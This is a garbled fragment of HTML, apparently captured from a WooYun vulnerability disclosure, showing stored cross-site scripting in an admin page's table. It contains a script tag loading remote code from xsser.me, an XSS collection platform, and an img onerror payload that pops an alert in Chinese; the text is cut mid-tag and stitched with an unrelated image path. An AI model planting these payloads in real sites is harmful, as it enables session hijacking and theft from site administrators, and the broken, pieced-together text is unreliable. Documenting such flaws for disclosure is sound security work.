 _mod"> <script src=http://xsser.me/WCoCx6?1354012730></script></td><td alig
rget="_blank"  >管理自定义文章区</a></td></tr>
_mod"> "/><img src=a onerror=alert("黑客能吃吗？")></td><td align="right"><
www.wooyun.org